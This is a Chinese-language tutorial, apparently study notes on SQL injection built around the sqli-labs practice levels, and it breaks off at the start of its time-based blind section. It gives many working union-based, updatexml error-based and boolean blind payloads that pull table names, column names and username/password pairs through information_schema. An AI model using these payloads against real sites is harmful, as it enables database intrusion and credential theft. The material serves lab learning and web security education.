









文章目录
sql注入原理
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。


经常出没的地方

sql注入的分类
举例:
已知
若id=1为真,id=1’ 为假,id=1 and 1=1 为真,id =1 and 1=2为假,则为数字型。(其余为字符型)
若id=1’ and 1=1 为真,id=1’ and 1=2为假,则为单引号字符型。
若id=1" and 1=1 为真,id=1" and 1=2为假,则为单引号字符型。

information_schema简要结构
information_schema数据库是MySQL自带的,它提供了访问数据库元数据的方式。
在Mysql5.0以上的版本中加入了一个information_schema这个系统表,这个系统表中包含了该数据库的所有数据库名、表名、列表,可以通过SQL注入来拿到用户的账号和口令,而Mysql5.0以下的只能暴力跑表名;5.0 以下是多用户单操作,5.0 以上是多用户多操作。

owaspTOP10漏洞?
基本函数
- union: 联合查询,要求前后查询语句的列数必须相同,否则会报错。
select 1,2,3 union select 1,2,3 不会报错
select 1,2,3 union select 1,2 会报错 - order by:排序,按照名称来排序,后面跟数字,意思是根据第几列的名称来排序。从1开始。
假设有3列,则
select * from database order by 3 不会报错
select * from database order by 4 会报错

如何判断数据库是否允许文件导入导出?


SHOW VARIABLES LIKE 'secure_file_priv';
SELECT CURRENT_USER();
SELECT File_priv FROM mysql.user WHERE user='root' AND HOST='localhost';
mysql文件操作

字符串连接函数

示例:





SQL注入一般步骤
注入方式
基于联合查询的注入方式
判断闭合字符
一般利用:‘、“、’)、”)来判断闭合字符。
页面有报错信息的优先根据报错信息来判断。
判断列数
利用order by函数来测试列数
判断显示位
利用union函数+select 1,2……来判断显示位,但union前面条件必须为错。
其中1,2……为显示位,下面都是替换显示位来获取想要的东西。
查询当前数据库
在显示位填入:database()
查询当前数据库下的表
group_concat(table_name) from information_schema.tables where table_schema = database()
查询列名
group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users'
假设所要表名为users。
查询数据
group_concat(username,0x23,password) from database().users
查询具体数据时就不用使用where函数了,因为已知数据所在库和表,直接从库的表中查询即可。
在具体查询中,防止网页有输入限制,也可以采用一个一个取的方式:【username和password分别在两个显示位中】
username,password from database().users where id=1
username,password from database().users where id=2
…………
基于报错的注入方式
常用函数

sqli里面的level-5

原理呢,图中后半部分已经提到了,就是updatexml(1,concat(0x23,database()),1) – +
高亮部分会被当做错误弹出来:

系统会认为你这个xpath的值,输入的有问题,把这个值报错出来的同时,执行了里面的语句。于是可以通过更改高亮部分,达到爆库目的。(最好在语句外加上括号!!)
判断闭合字符
id=1‘ and 1=1 – +返回正常
id=1‘ and 1=2 – +返回不正常,说明有’字符型漏洞
求当前数据库名
?id=1' and updatexml(1,concat(0x23,database()),1) -- + 求当前数据库名
爆当前数据库的所有表名
?id=1' and updatexml(1,concat(0x23,(select group_concat(table_name) from information_schema.tables where table_schema = database())),1) -- + 爆出当前数据库下的所有表名

爆列名
?id=1' and updatexml(1,concat(0x23,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users')),1) -- +

爆字段
?id=1' and updatexml(1,concat(0x23,(select group_concat(username,password) from security.users)),1) -- +

但是我们可以发现,爆不全?那怎么办呢?
-
使用where条件
?id=1' and updatexml(1,concat(0x23,(select group_concat(username,password) from security.users where id =1)),1) -- +
在select查询语句后添加id=x即可,意为只查第x个字段。

-
使用concat_ws函数:
我们可以不用group_concat函数而使用上文提到的concat_ws函数,这个函数是拼凑后按行追加。
?id=1' and updatexml(1,concat(0x23,(select concat_ws(0x23,username,password) from security.users)),1) -- +
使用后可以看到:

结果显示多于1行,那我们就可以继续使用where id = 1 ,或在select语句后加limit条件,例如:
?id=1' and updatexml(1,concat(0x23,(select concat_ws(0x23,username,password) from security.users limit 0,1)),1) -- +

可以通过改变limit后面的数值,达到爆字段的目的。
limit 函数:
limit x,y 意为从第x+1行开始取,一共取y行,上述limit 0,1便是从第1行取,取1行。
建议在concat语句后面加一个标识符(0x23是#号),这样的话,末尾假如不是#,有说明显示不全。
盲注

盲注一般步骤:
一般思想:
由于没有报错语句,我们只能看到页面正不正常,换句话说就是输入的语句对不对。

正常:
错误:

布尔盲注
基本概念及思路
布尔盲注一般适用于页面没有回显字段(不支持联合查询),且web页面返回True 或者 false。
页面没有报错信息,意味着我们无法从页面回显中获取有价值的东西(库名、表名等)。我们只能通过不断试错,得到答案。我们需要的主要是下面的4种函数,通过这些函数得到结果的对错,不断得到有价值的东西。
常用函数
-

substr()/substring()
SUBSTR(string, start, length),分割字符函数
例:
默认从1开始。 -
length()

length(str):返回str的字符长度。
例如:select lenth(‘abc’)=3
-

count(),计算结果集的行数
例:
-

ascii()
ascii(str):返回指定字符串最左边字符的ascll码
例:
一般步骤
以sqli种level-8为例:
判断闭合字符
id=1‘ and 1=1 – +返回正常
id=1‘ and 1=2 – +返回不正常,说明有’字符型漏洞
判断数据库长度
利用length(database())<x来判断。x是自己控制的量。
- 先利用
?id=1' and length(database())<10 -- +判断数据库名字是否小于10,回显正常说明语句正确。

- 通过二分法不断试错,发现<8时错误,而<9时正确。

说明数据库名长度为8位。
爆库名
通过substr函数与ascii函数判断。
数据库一共有8个字符,我们通过不断的分割这8个字符,利用ascii函数再不断试错。
?id=1' and ascii(substr(database(),1,1))<116 -- +
通过不断试错,我们最后发现<115错误,<116正确,说明第一个字符的ascll码为115,查表可知,为‘s’。
判断出第一个字符后,利用substr函数再依次对后面的字符完成提取,并依次判断。
可见非常繁琐,建议用脚本。
附ascll码表
爆表名
- 首先我们要知道这个数据库中表的列数,此时我们就要用到count函数了。
例

?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4 -- +
此处的查询操作与前面联合查询的方式有些异曲同工之妙。都是查找已知库中的表名,只不过利用了count函数,并多了试错环节。
通过页面回显:
小于4时:是错的
小于5时:是对的

因此我们知道了这个库中的表,一共有4个。 - 接下来就是依次爆出各个表的名。
和前面一样,先爆出length:
?id=1' and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))<7 -- +
这里要注意的是select语句外套了两个括号,我试过套一个括号不行,两个才行。
我认为是因为length本来就需要一个括号,然后select语句外也需要括号嵌套。
爆出来是7. - 接下来就爆第一个表的名:
还是利用ascii函数和substr函数:
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101 -- +

循环下去依次遍历出来即可,工作量巨大,建议脚本完成。
爆列名
方式同爆库名类似
- 爆出一共有几列:
?id=1' and (select count(column_name) from information_schema.columns where table_schema='security' and table_name='users')=3 -- +

- 爆出列名
方法同爆表名,故不再赘述。
爆字段
方法同上,只不过查询语句有所变化:select concat(username,0x23,password) from security.users
可以看一下mysql输出结果:

然后依次爆出行数、每一行的长度、每一行字段是什么。
完成!
时间盲注
基本概念
时间盲注,通过时间函数使SQL语句执行时间延长,从页面响应时间判断条件是否正确的一种注入方式。简单说就是,当页面出现延时响应,且响应时间与设定的时间函数一致,则表示前半部分的猜测正确,若出现查询直接返回结果,页面响应未出现延迟,则说明未执行到时间函数的部分,and的判断中,前半部分就已经出错了。
简单来说就是无论输入什么,页面显示均正常。

但是时间盲注容易受到网络波动等因素的影响,从而产生误差。
常用函数
- if()函数

2.sleep()函数

构造思想
